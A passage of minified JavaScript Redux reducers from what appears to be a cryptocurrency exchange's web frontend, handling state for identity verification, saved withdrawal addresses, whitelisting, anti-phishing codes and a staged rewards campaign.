0:a.map((function(e){return(0,l.Z)((0,l.Z)({},e),{},{to_account:"Meta"===e.to_account?H.Z.translate("account_menu_meta"):e.to_account,from_account:"Meta"===e.from_account?H.Z.translate("account_menu_meta"):e.from_account})}));return(0,l.Z)((0,l.Z)({},r),{},{transferHistory:(0,l.Z)((0,l.Z)({},i.payload.data.data),{},{transfers:o})});case"".concat(Qe,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},r),{},{metaBalance:i.payload.data.data.balance});default:return r}},sverification:function(){var e,t,n,a,r,i,o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:U,s=arguments.length>1?arguments[1]:void 0;switch(s.type){case"".concat(w.T9.SEND_EXTRA_LIVENESS_DATA):case"".concat(w.T9.SEND_LIVENESS_DATA):case"".concat(w.T9.VERIFY_ADDRESS):case"".concat(w.T9.SEND_FILES):case"".concat(w.T9.SEND_OTHER_REQUIRED_DOCUMENTS):return(0,l.Z)((0,l.Z)({},o),{},{fetching:!0});case"".concat(w.T9.SEND_EXTRA_LIVENESS_DATA).concat(D.cW.SUCCESS):case"".concat(w.T9.VERIFY_ADDRESS).concat(D.cW.SUCCESS):case"".concat(w.T9.SEND_LIVENESS_DATA).concat(D.cW.SUCCESS):case"".concat(w.T9.SEND_FILES).concat(D.cW.SUCCESS):case"".concat(w.T9.SEND_EXTRA_LIVENESS_DATA).concat(D.cW.FAILURE):case"".concat(w.T9.VERIFY_ADDRESS).concat(D.cW.FAILURE):case"".concat(w.T9.SEND_LIVENESS_DATA).concat(D.cW.FAILURE):case"".concat(w.T9.SEND_FILES).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},o),{},{fetching:!1,progressBar:0});case"".concat(w.T9.UPLOAD_PROGRESS_BAR):return(0,l.Z)((0,l.Z)({},o),{},{progressBar:s.data});case"".concat(w.T9.HANDLE_ERROR):return(0,l.Z)((0,l.Z)({},o),{},{errorMessage:s.data});case"".concat(w.T9.GET_VERIFICATION_STATUS).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},o),{},{verificationData:s.payload.data.data});case"".concat(w.T9.SET_DOCUMENT_TYPE):return(0,l.Z)((0,l.Z)({},o),{},{documentType:s.data});case"".concat(w.T9.REGULA_STATUS):var c=(0,G.Z)(o.verificationData);return c.conf.provider.is_active=s.data,(0,l.Z)((0,l.Z)({},o),{},{verificationData:(0,l.Z)({},c)});case"".concat(w.T9.SEND_OTHER_REQUIRED_DOCUMENTS).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},o),{},{verificationData:(0,l.Z)((0,l.Z)({},o.verificationData),{},{otherRequiredDocuments:!0}),fetching:!1,progressBar:0});case"".concat(w.T9.SEND_OTHER_REQUIRED_DOCUMENTS).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},o),{},{fetching:!1,progressBar:0});case"".concat(w.T9.GET_DOCUMENT_TOKEN).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},o),{},{qrFlow:(0,l.Z)((0,l.Z)({},o.qrFlow),{},{token:s.payload.data.data,status:!0})});case"".concat(w.T9.FETCH_AUTH_QR_CODE).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},o),{},{authQrInfo:s.payload.data.data});case"".concat(w.T9.FETCH_AUTH_QR_CODE_KEYS).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},o),{},{authQrInfo:{expire_date:s.payload.data.data.expire_date,secretkey:s.payload.data.data.secretkey,uri:s.payload.data.data.uri}});case"".concat(w.T9.DOCUMENT_TOKEN_STATUS):return(0,l.Z)((0,l.Z)({},o),{},{qrFlow:(0,l.Z)((0,l.Z)({},o.qrFlow),{},{status:s.data})});case"".concat(w.T9.VISIT_MOBILE_DOCUMENT_READER):return(0,l.Z)((0,l.Z)({},o),{},{qrFlow:(0,l.Z)((0,l.Z)({},o.qrFlow),{},{visitMobileDocumentReader:s.data})});case"".concat(w.T9.SUCCEED_UPLOAD_QR_PASSPORT):return(0,l.Z)((0,l.Z)({},o),{},{qrFlow:(0,l.Z)((0,l.Z)({},o.qrFlow),{},{succeedUploadQRPassport:s.data})});case"".concat(w.T9.GET_QR_DOCUMENT_DATA).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},o),{},{qrDocumentData:s.payload.data});case"".concat(w.T9.VERIFY_DOCUMENT_TOKEN).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},o),{},{tokenStatus:"success"===(null===(e=s.payload.data)||void 0===e?void 0:e.status)});case"".concat(w.T9.VERIFY_DOCUMENT_TOKEN_CODE).concat(D.cW.SUCCESS):var u,_,d,m=s.payload.data;return"success"===(null===m||void 0===m?void 0:m.status)?(_=!0,u=void 0,d=!0):"error"===(null===m||void 0===m?void 0:m.status)&&1503===(null===m||void 0===m?void 0:m.status_code)?(_=!1,u=void 0,d=!1):(_=!1,u=null===m||void 0===m?void 0:m.reason,d=!0),(0,l.Z)((0,l.Z)({},o),{},{tokenCodeStatus:_,tokenCodeError:u,tokenStatus:d});case"".concat(w.T9.GET_ANIMATION_FILE).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},o),{},{animationFile:s.payload.data});case w.T9.CHECK_PROVIDER_QR:return(0,l.Z)((0,l.Z)({},o),{},{applicantProviderToken:"",applicantReason:""});case"".concat(w.T9.CHECK_PROVIDER_QR).concat(D.cW.SUCCESS):return"success"!==s.payload.data.status?(0,l.Z)((0,l.Z)({},o),{},{applicantReason:s.payload.data.reason}):(0,l.Z)((0,l.Z)({},o),{},{applicantProviderToken:s.payload.data.data.verification_token,applicantReason:""});case"".concat(w.T9.GET_EXTRA_VERIFICATION_MESSAGES).concat(D.cW.SUCCESS):return"success"!==s.payload.data.status?o:(0,l.Z)((0,l.Z)({},o),{},{extraVerificationMessages:s.payload.data.data});case"".concat(w.T9.GET_AGENT_STATUS).concat(D.cW.SUCCESS):var p,y;return"error"===(null===s||void 0===s||null===(t=s.payload)||void 0===t||null===(n=t.data)||void 0===n?void 0:n.status)?(0,l.Z)((0,l.Z)({},o),{},{videoCallErrorText:null===s||void 0===s||null===(p=s.payload)||void 0===p||null===(y=p.data)||void 0===y?void 0:y.reason}):(0,l.Z)((0,l.Z)({},o),{},{agentStatus:null===s||void 0===s||null===(a=s.payload.data)||void 0===a?void 0:a.data,videoCallErrorText:""});case w.T9.START_VIDEO_CALL:return(0,l.Z)((0,l.Z)({},o),{},{videoCallInfo:null===s||void 0===s||null===(r=s.payload.data)||void 0===r?void 0:r.data,callLoading:!0});case w.T9.GET_VIDEO_CALL_STATUS:return(0,l.Z)((0,l.Z)({},o),{},{callLoading:!0});case"".concat(w.T9.START_VIDEO_CALL).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},o),{},{videoCallInfo:null===s||void 0===s||null===(i=s.payload.data)||void 0===i?void 0:i.data,callLoading:!1});case"".concat(w.T9.GET_VIDEO_CALL_STATUS).concat(D.cW.SUCCESS):case"".concat(w.T9.START_VIDEO_CALL).concat(D.cW.FAILURE):case"".concat(w.T9.GET_VIDEO_CALL_STATUS).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},o),{},{callLoading:!1});case"".concat(w.T9.GET_AGENT_STATUS).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},o),{},{videoCallErrorText:H.Z.translate("general_error_description")});case"".concat(w.T9.CHECK_PROVIDER_QR).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},o),{},{applicantProviderToken:"",applicantReason:H.Z.translate("general_error_description")});case"".concat(w.T9.CLEAN_ANIMATION):return(0,l.Z)((0,l.Z)({},o),{},{animationFile:void 0});case"".concat(w.T9.CLEAN_QR_DATA):return(0,l.Z)((0,l.Z)({},o),{},{qrDocumentData:void 0,qrFlow:{visitMobileDocumentReader:!1,succeedUploadQRPassport:!1,token:void 0}});case"".concat(w.T9.CLEAN_ERROR):return(0,l.Z)((0,l.Z)({},o),{},{tokenCodeError:void 0});case w.T9.SET_VERIFICATION_STEPS:return(0,l.Z)((0,l.Z)({},o),{},{isVerificationStepsOpen:s.data});case w.T9.CLEAR_PROVIDER:return(0,l.Z)((0,l.Z)({},o),{},{applicantProviderToken:"",applicantReason:""});case w.T9.CLEAR_VIDEO_CALL_DATA:return(0,l.Z)((0,l.Z)({},o),{},{agentStatus:null,videoCallSmsSent:!1,videoCallInfo:null,closingVideoCall:!1,videoCallErrorText:"",callLoading:!1,closeCallScreenByQr:!1,openedCallScreen:!1});case w.T9.SET_LIVENESS_DIALOG_OPEN:return(0,l.Z)((0,l.Z)({},o),{},{openlivenessDialog:s.data});case w.T9.SET_AUTH_INFO_DIALOG_OPEN:return(0,l.Z)((0,l.Z)({},o),{},{openAuthInfoDialog:s.data});case w.T9.COPY_PHONE_NUMBER_FOR_AUTH:return(0,l.Z)((0,l.Z)({},o),{},{phoneInfo:(0,l.Z)((0,l.Z)({},o.phoneInfo),s.data)});case w.T9.CLEAR_AUTH_CODES:return(0,l.Z)((0,l.Z)({},o),{},{authQrInfo:void 0});case w.T9.CLOSING_VIDEO_CALL:return(0,l.Z)((0,l.Z)({},o),{},{closingVideoCall:!0});case w.T9.CLOSE_CALL_SCREEN_FOR_QR_CODE:return(0,l.Z)((0,l.Z)({},o),{},{closeCallScreenByQr:!0});case w.T9.OPENED_CALL_SCREEN:return(0,l.Z)((0,l.Z)({},o),{},{openedCallScreen:!0});default:return o}},donation:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:M,t=arguments.length>1?arguments[1]:void 0,n=t.type,a=t.payload;switch(n){case"".concat(B.Cv.MAKE_DONATION,"_SUCCESS"):case"".concat(B.Cv.DONATE_ALL,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{donation:a.data});case B.Cv.CLEAN_DONATION:return(0,l.Z)((0,l.Z)({},e),{},{donation:void 0});case"".concat(B.Cv.GET_CAPTCHA_STATUS,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},e),{},{executableCaptcha:a.data.data});default:return e}},advancedSecurity:function(){var e,t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:_n,a=arguments.length>1?arguments[1]:void 0;switch(a.type){case"".concat(un.JL.GET_PISHING_CODE,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},n),{},{phishingCode:null===(e=a.payload.data)||void 0===e?void 0:e.data});case"".concat(un.JL.GET_CAPTCHA_STATUS,"_SUCCESS"):return(0,l.Z)((0,l.Z)({},n),{},{executableCaptcha:null===(t=a.payload.data)||void 0===t?void 0:t.data});case"".concat(un.JL.SET_NEW_PHISHING_CODE):return(0,l.Z)((0,l.Z)({},n),{},{newPhishingCode:a.payload});default:return n}},changePassword:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:V,t=arguments.length>1?arguments[1]:void 0;return t.type==="".concat(F.TS.GET_CAPTCHA_STATUS,"_SUCCESS")?(0,l.Z)((0,l.Z)({},e),{},{executableCaptcha:t.payload.data.data}):e},addresses:function(){var e,t,n,a,r,o,s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:mn,c=arguments.length>1?arguments[1]:void 0;switch(c.type){case dn.CZ.SET_LOADING:return(0,l.Z)((0,l.Z)({},s),{},{loading:c.payload});case"".concat(dn.CZ.GET_CRYPTO_ADDRESSES):if(c.payload.makeRequest)return(0,l.Z)((0,l.Z)({},s),{},{cryptoFetching:!0,bankFilters:{search:"",bank:"All"},cryptoFilters:{search:"",coin:"All",network:"All",memo:"All",source:"All"}});var u=s.cryptoAddresses;if(""!==s.cryptoFilters.search){u=[];var _=[],d=["name","address","memo","source","network","coin"];d.forEach((function(e){var t;(_=s.cryptoAddresses.filter((function(t){var n,a;return null===t||void 0===t||null===(n=t[e])||void 0===n||null===(a=n.toLocaleLowerCase("tr-TR"))||void 0===a?void 0:a.includes(s.cryptoFilters.search.toLocaleLowerCase("tr-TR"))}))).length>0&&((t=u).push.apply(t,(0,i.Z)(_)),_=[])})),u=(0,i.Z)(new Set((0,i.Z)(u)))}return"All"!==s.cryptoFilters.coin&&""!==s.cryptoFilters.coin&&(u=u.filter((function(e){return null===e||void 0===e?void 0:e.coin.toLocaleLowerCase("tr-TR").includes(s.cryptoFilters.coin.toLocaleLowerCase("tr-TR"))}))),"All"!==s.cryptoFilters.network&&""!==s.cryptoFilters.network&&(u=u.filter((function(e){return(null===e||void 0===e?void 0:e.network)===s.cryptoFilters.network}))),"All"!==s.cryptoFilters.memo&&""!==s.cryptoFilters.memo&&(u=u.filter((function(e){return"exist"===s.cryptoFilters.memo&&""!==e.memo||"not_exist"===s.cryptoFilters.memo&&""===e.memo}))),"All"!==s.cryptoFilters.source&&""!==s.cryptoFilters.source&&(u=u.filter((function(e){return(null===e||void 0===e?void 0:e.source)===s.cryptoFilters.source}))),(0,l.Z)((0,l.Z)({},s),{},{filteredCryptoAddresses:u});case"".concat(dn.CZ.GET_CRYPTO_ADDRESSES).concat(D.cW.SUCCESS):var m=c.payload.data,p=m.status,y=m.data,f="success"===p?null===y||void 0===y?void 0:y.map((function(e){return{id:e.id,name:e.alias,coin:e.currency_code,whitelist:e.is_whitelist,address:e.address,network:e.network,memo:e.address_detail,source:e.address_source}})):[];return(0,l.Z)((0,l.Z)({},s),{},{cryptoFetching:!1,cryptoAddresses:f,filteredCryptoAddresses:f,cryptoFetchFailed:!1});case"".concat(dn.CZ.GET_CRYPTO_ADDRESSES).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},s),{},{cryptoFetching:!1,cryptoAddresses:[],filteredCryptoAddresses:[],cryptoFetchFailed:!0});case"".concat(dn.CZ.GET_BANK_ADDRESSES):if(c.payload.makeRequest)return(0,l.Z)((0,l.Z)({},s),{},{bankFetching:!0});var g,E=s.bankAddresses;if(""!==s.bankFilters.search){E=[];var h=[],T=["name","currency","bank","iban","receiver"];T.forEach((function(e){var t;(h=s.bankAddresses.filter((function(t){var n,a;return null===t||void 0===t||null===(n=t[e])||void 0===n||null===(a=n.toLocaleLowerCase("tr-TR"))||void 0===a?void 0:a.includes(s.bankFilters.search.toLocaleLowerCase("tr-TR"))}))).length>0&&((t=E).push.apply(t,(0,i.Z)(h)),h=[])})),E=(0,i.Z)(new Set((0,i.Z)(E)))}if("All"!==s.bankFilters.bank)E=null===(g=E)||void 0===g?void 0:g.filter((function(e){return null===e||void 0===e?void 0:e.bank.toLocaleLowerCase("tr-TR").includes(s.bankFilters.bank.toLocaleLowerCase("tr-TR"))}));return(0,l.Z)((0,l.Z)({},s),{},{filteredBankAddresses:E});case"".concat(dn.CZ.GET_BANK_ADDRESSES).concat(D.cW.SUCCESS):var k=c.payload.data,b=k.status,v=k.data,S="success"===b?null===v||void 0===v?void 0:v.map((function(e){return{id:e.id,name:e.alias,currency:e.currency_code,bank:e.address_source,iban:e.address,receiver:e.address_detail}})):[];return(0,l.Z)((0,l.Z)({},s),{},{bankFetching:!1,bankAddresses:S,filteredBankAddresses:S,bankFetchFailed:!1});case"".concat(dn.CZ.GET_BANK_ADDRESSES).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},s),{},{bankFetching:!1,bankAddresses:[],filteredBankAddresses:[],bankFetchFailed:!0});case"".concat(dn.CZ.GET_MARKET_LIST).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},s),{},{marketList:null===(e=c.payload.data)||void 0===e?void 0:e.exchange_list});case"".concat(dn.CZ.GET_MARKET_LIST).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},s),{},{marketList:[]});case"".concat(dn.CZ.GET_WALLET_LIST).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},s),{},{walletList:null===(t=c.payload.data)||void 0===t?void 0:t.wallet_list});case"".concat(dn.CZ.GET_WALLET_LIST).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},s),{},{walletList:[]});case"".concat(dn.CZ.GET_COIN_INFO).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},s),{},{coinInfo:null===(n=c.payload.data)||void 0===n?void 0:n.data});case"".concat(dn.CZ.CLEAR_COIN_INFO):return(0,l.Z)((0,l.Z)({},s),{},{coinInfo:[]});case dn.CZ.CLEAR_SUCCESS_MESSAGE:return(0,l.Z)((0,l.Z)({},s),{},{successMessage:""});case"".concat(dn.CZ.SET_SELECTED_CRYPTO_ADDRESSES):return(0,l.Z)((0,l.Z)({},s),{},{selectedCryptoAddresses:c.payload});case"".concat(dn.CZ.SET_SELECTED_BANK_ADDRESSES):return(0,l.Z)((0,l.Z)({},s),{},{selectedBankAddresses:c.payload});case"".concat(dn.CZ.SET_BANK_FILTERS):return(0,l.Z)((0,l.Z)({},s),{},{bankFilters:(0,l.Z)((0,l.Z)({},s.bankFilters),c.payload)});case"".concat(dn.CZ.SET_CRYPTO_FILTERS):return(0,l.Z)((0,l.Z)({},s),{},{cryptoFilters:(0,l.Z)((0,l.Z)({},s.cryptoFilters),c.payload)});case"".concat(dn.CZ.SET_BANK_DIALOG_SHOWING):return!0===c.payload?(0,l.Z)((0,l.Z)({},s),{},{bankDialogShowing:c.payload,saveStep:1,formikErrors:null,formikValues:null,softError:(0,l.Z)((0,l.Z)({},s.softError),{},{showing:!1,message:""})}):(0,l.Z)((0,l.Z)({},s),{},{bankDialogShowing:c.payload});case"".concat(dn.CZ.SET_CRYPTO_DIALOG_SHOWING):return!0===c.payload?(0,l.Z)((0,l.Z)({},s),{},{cryptoDialogShowing:c.payload,saveStep:1,formikErrors:null,formikValues:null,softError:(0,l.Z)((0,l.Z)({},s.softError),{},{showing:!1,message:""})}):(0,l.Z)((0,l.Z)({},s),{},{cryptoDialogShowing:c.payload});case"".concat(dn.CZ.SET_APPROVE_DIALOG_OPTIONS):return(0,l.Z)((0,l.Z)({},s),{},{approveDialogOptions:c.payload});case"".concat(dn.CZ.SET_FORMIK_ERRORS):return(0,l.Z)((0,l.Z)({},s),{},{formikErrors:c.payload});case"".concat(dn.CZ.SET_FORMIK_VALUES):return(0,l.Z)((0,l.Z)({},s),{},{formikValues:c.payload});case"".concat(dn.CZ.SET_SOFT_ERROR_OPTIONS):return(0,l.Z)((0,l.Z)({},s),{},{softError:(0,l.Z)((0,l.Z)({},s.softError),c.payload)});case"".concat(dn.CZ.SET_ERROR_OPTIONS):return(0,l.Z)((0,l.Z)({},s),{},{error:(0,l.Z)((0,l.Z)({},s.error),c.payload)});case"".concat(dn.CZ.SET_SAVE_STEP):return(0,l.Z)((0,l.Z)({},s),{},{saveStep:c.payload});case"".concat(dn.CZ.ADD_ADDRESS):return(0,l.Z)((0,l.Z)({},s),{},{loading:!0,softError:(0,l.Z)((0,l.Z)({},s.softError),{},{showing:!1,message:""})});case"".concat(dn.CZ.ADD_ADDRESS).concat(D.cW.SUCCESS):var A,C,Z,R=c.payload.data,I=R.status,O=R.reason,w=R.status_code;return"success"===I?(0,l.Z)((0,l.Z)({},s),{},{loading:!1,bankDialogShowing:!1,cryptoDialogShowing:!1,successMessage:null===(A=c.meta)||void 0===A||null===(C=A.previousAction)||void 0===C||null===(Z=C.payload)||void 0===Z?void 0:Z.message}):(0,l.Z)((0,l.Z)({},s),{},{loading:!1},1736!==w&&(0,l.Z)((0,l.Z)({},w!==D.pI.SIMPLE_CAPTCHA_INVALID&&{saveStep:1}),{},{softError:(0,l.Z)((0,l.Z)({},s.softError),{},{showing:!0,message:O})}));case"".concat(dn.CZ.ADD_ADDRESS).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},s),{},{loading:!1,error:(0,l.Z)((0,l.Z)({},s.error),{},{showing:!0,message:""})});case dn.CZ.SET_WHITELIST_FOR_ADDRESSES:return(0,l.Z)((0,l.Z)({},s),{},{loading:!0});case"".concat(dn.CZ.SET_WHITELIST_FOR_ADDRESSES).concat(D.cW.SUCCESS):var N,L,x,P=c.payload.data,z=P.status,B=P.reason,M=P.status_code;return"success"===z?(0,l.Z)((0,l.Z)({},s),{},{loading:!1,successMessage:null===(N=c.meta)||void 0===N||null===(L=N.previousAction)||void 0===L||null===(x=L.payload)||void 0===x?void 0:x.message,approveDialogOptions:(0,l.Z)((0,l.Z)({},s.approveDialogOptions),{},{showing:!1})}):(0,l.Z)((0,l.Z)((0,l.Z)({},s),{},{loading:!1},1736!==M&&M!==D.pI.SIMPLE_CAPTCHA_INVALID&&{error:(0,l.Z)((0,l.Z)({},s.error),{},{showing:!0,message:B})}),M===D.pI.SIMPLE_CAPTCHA_INVALID&&{softError:(0,l.Z)((0,l.Z)({},s.softError),{},{showing:!0,message:B})});case"".concat(dn.CZ.SET_WHITELIST_FOR_ADDRESSES).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},s),{},{loading:!1,error:(0,l.Z)((0,l.Z)({},s.error),{},{showing:!0,message:""})});case dn.CZ.SET_WHITELIST:return(0,l.Z)((0,l.Z)({},s),{},{loading:!0});case"".concat(dn.CZ.SET_WHITELIST).concat(D.cW.SUCCESS):var G,H,U,F=c.payload.data,V=F.status,K=F.reason,W=F.status_code;return"success"===V?(0,l.Z)((0,l.Z)({},s),{},{loading:!1,successMessage:null===(G=c.meta)||void 0===G||null===(H=G.previousAction)||void 0===H||null===(U=H.payload)||void 0===U?void 0:U.message,approveDialogOptions:(0,l.Z)((0,l.Z)({},s.approveDialogOptions),{},{showing:!1})}):(0,l.Z)((0,l.Z)((0,l.Z)({},s),{},{loading:!1},1736!==W&&W!==D.pI.SIMPLE_CAPTCHA_INVALID&&{error:(0,l.Z)((0,l.Z)({},s.error),{},{showing:!0,message:K})}),W===D.pI.SIMPLE_CAPTCHA_INVALID&&{softError:(0,l.Z)((0,l.Z)({},s.error),{},{showing:!0,message:K})});case"".concat(dn.CZ.SET_WHITELIST).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},s),{},{loading:!1,error:(0,l.Z)((0,l.Z)({},s.error),{},{showing:!0,message:""})});case dn.CZ.DELETE_ADDRESSES:return(0,l.Z)((0,l.Z)({},s),{},{loading:!0});case"".concat(dn.CZ.DELETE_ADDRESSES).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},s),{},{loading:!1,approveDialogOptions:(0,l.Z)((0,l.Z)({},s.approveDialogOptions),{},{showing:!1}),successMessage:null===(a=c.meta)||void 0===a||null===(r=a.previousAction)||void 0===r||null===(o=r.payload)||void 0===o?void 0:o.message});case"".concat(dn.CZ.DELETE_ADDRESSES).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},s),{},{loading:!1,error:(0,l.Z)((0,l.Z)({},s.error),{},{showing:!0,message:""})});case dn.CZ.SET_SUCCESS_MESSAGE:return(0,l.Z)((0,l.Z)({},s),{},{successMessage:c.payload});case dn.CZ.VERIFY_ADDRESS_FORM:return(0,l.Z)((0,l.Z)({},s),{},{loading:!0,softError:(0,l.Z)((0,l.Z)({},s.softError),{},{showing:!1,message:""})});case"".concat(dn.CZ.VERIFY_ADDRESS_FORM).concat(D.cW.SUCCESS):var Y=c.payload.data,q=Y.status,j=Y.reason;return"success"===q?(0,l.Z)((0,l.Z)({},s),{},{loading:!1,formikValues:null,saveStep:2}):(0,l.Z)((0,l.Z)({},s),{},{loading:!1,softError:(0,l.Z)((0,l.Z)({},s.softError),{},{showing:!0,message:j})});case"".concat(dn.CZ.VERIFY_ADDRESS_FORM).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},s),{},{loading:!1,error:(0,l.Z)((0,l.Z)({},s.error),{},{showing:!0,message:""})});default:return s}},verificationV2:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:gn,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case fn.T9.SET_VERIFICATION_STATE:var n=t.payload,a=n.whichInput,r=n.data;return(0,l.Z)((0,l.Z)({},e),null!==r?(0,o.Z)({},a,(0,l.Z)((0,l.Z)({},null===e||void 0===e?void 0:e[a]),r)):{whichCaptcha:a});case fn.T9.RESET_VERIFICATION_STATE:var i,s=t.payload;return(0,l.Z)((0,l.Z)({},e),{},(i={},(0,o.Z)(i,s,(0,l.Z)((0,l.Z)({},null===e||void 0===e?void 0:e[s]),{},{status:"idle",tooltip:"closed",countdown:0,isOnRequest:!1,code:"",timestamp:null})),(0,o.Z)(i,"whichCaptcha",null),i));default:return e}},whitelistOptions:function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:yn,n=arguments.length>1?arguments[1]:void 0;switch(n.type){case pn.Ad.SET_LOADING:return(0,l.Z)((0,l.Z)({},t),{},{loading:n.payload});case pn.Ad.CLEAR_SUCCESS_MESSAGE:return(0,l.Z)((0,l.Z)({},t),{},{successMessage:""});case"".concat(pn.Ad.GET_ONESTEP_LIMITS).concat(D.cW.SUCCESS):return(0,l.Z)((0,l.Z)({},t),{},{oneStepLimits:null===(e=n.payload.data)||void 0===e?void 0:e.one_step_limits});case"".concat(pn.Ad.GET_ONESTEP_LIMITS).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},t),{},{oneStepLimits:[]});case pn.Ad.SET_WHITELIST:return(0,l.Z)((0,l.Z)({},t),{},{loading:!0});case"".concat(pn.Ad.SET_WHITELIST).concat(D.cW.SUCCESS):var a,r,i,o=n.payload.data,s=o.status,c=o.reason,u=o.status_code;return"success"===s?(0,l.Z)((0,l.Z)({},t),{},{loading:!1,approveDialogOptions:(0,l.Z)((0,l.Z)({},t.approveDialogOptions),{},{showing:!1,verify:!1,action:""}),successMessage:null===(a=n.meta)||void 0===a||null===(r=a.previousAction)||void 0===r||null===(i=r.payload)||void 0===i?void 0:i.message}):(0,l.Z)((0,l.Z)((0,l.Z)({},t),{},{loading:!1},1736!==u&&u!==D.pI.SIMPLE_CAPTCHA_INVALID&&{error:{showing:!0,message:c}}),u===D.pI.SIMPLE_CAPTCHA_INVALID&&{softError:{showing:!0,message:c}});case"".concat(pn.Ad.SET_WHITELIST).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},t),{},{loading:!1,error:(0,l.Z)((0,l.Z)({},t.error),{},{showing:!0,message:""})});case pn.Ad.SET_ONESTEP:return(0,l.Z)((0,l.Z)({},t),{},{loading:!0});case"".concat(pn.Ad.SET_ONESTEP).concat(D.cW.SUCCESS):var _,d,m,p=n.payload.data,y=p.status,f=p.reason,g=p.status_code;return"success"===y?(0,l.Z)((0,l.Z)({},t),{},{loading:!1,approveDialogOptions:(0,l.Z)((0,l.Z)({},t.approveDialogOptions),{},{showing:!1,verify:!1,action:""}),successMessage:null===(_=n.meta)||void 0===_||null===(d=_.previousAction)||void 0===d||null===(m=d.payload)||void 0===m?void 0:m.message}):(0,l.Z)((0,l.Z)((0,l.Z)({},t),{},{loading:!1},1736!==g&&g!==D.pI.SIMPLE_CAPTCHA_INVALID&&{error:{showing:!0,message:f}}),g===D.pI.SIMPLE_CAPTCHA_INVALID&&{softError:{showing:!0,message:f}});case"".concat(pn.Ad.SET_ONESTEP).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},t),{},{loading:!1,error:(0,l.Z)((0,l.Z)({},t.error),{},{showing:!0,message:""})});case pn.Ad.SET_APPROVE_DIALOG_OPTIONS:return(0,l.Z)((0,l.Z)({},t),{},{approveDialogOptions:n.payload});case pn.Ad.SET_ERROR_OPTIONS:return(0,l.Z)((0,l.Z)({},t),{},{error:(0,l.Z)((0,l.Z)({},t.error),n.payload)});case pn.Ad.SET_SOFT_ERROR_OPTIONS:return(0,l.Z)((0,l.Z)({},t),{},{softError:(0,l.Z)((0,l.Z)({},t.softError),n.payload)});default:return t}},stagedRewards:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:W,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case K.Cv.GET_STAGED_REWARDS_CONFIG:return(0,l.Z)((0,l.Z)({},e),{},{loading:(0,l.Z)((0,l.Z)({},e.loading),{},{data:!0})});case"".concat(K.Cv.GET_STAGED_REWARDS_CONFIG).concat(D.cW.SUCCESS):var n=t.payload.data,a=n.status,r=n.data,i=r.burn,o=i.amount,s=i.currency_code,c=r.conf,u=c.start,_=c.end;return"error"===a?(0,l.Z)((0,l.Z)({},e),{},{loading:(0,l.Z)((0,l.Z)({},e.loading),{},{data:!1}),error:(0,l.Z)((0,l.Z)({},e.error),{},{showing:!0})}):(0,l.Z)((0,l.Z)({},e),{},{loading:(0,l.Z)((0,l.Z)({},e.loading),{},{data:!1}),campaign:{start:u,end:_},burnAmounts:{A:o.A,B:o.B},burnToken:s});case"".concat(K.Cv.GET_STAGED_REWARDS).concat(D.cW.SUCCESS):var d=t.payload.data,m=d.status,p=d.data,y=p.monthsData,f=p.currentReward,g=p.possibleReward,E=p.nextStageVolume;if("error"===m)return(0,l.Z)((0,l.Z)({},e),{},{error:(0,l.Z)((0,l.Z)({},e.error),{},{showing:!0})});var h=null===y||void 0===y?void 0:y.find((function(e){return e.is_current}));return(0,l.Z)((0,l.Z)({},e),{},{monthsData:y,currentReward:f,currentVolume:(null===h||void 0===h?void 0:h.volume)||0,currentStage:(null===h||void 0===h?void 0:h.stage)||"-",possibleReward:g,nextStageVolume:E,burnSuccess:!1,error:(0,l.Z)((0,l.Z)({},e.error),{},{showing:!1})});case"".concat(K.Cv.GET_STAGED_REWARDS_CONFIG).concat(D.cW.FAILURE):case"".concat(K.Cv.GET_STAGED_REWARDS).concat(D.cW.FAILURE):return(0,l.Z)((0,l.Z)({},e),{},{loading:(0,l.Z)((0,l.Z)({},e.loading),{},{data:!1}),error:(0,l.Z)((0,l.Z)({},e.error),{},{showing:!0})});case K.Cv.SET_DIALOG_STATES:return(0,l.Z)((0,l.Z)({},e),{},{burnDialog:(0,l.Z)((0,l.Z)({},e.burnDialog),t.payload)});case 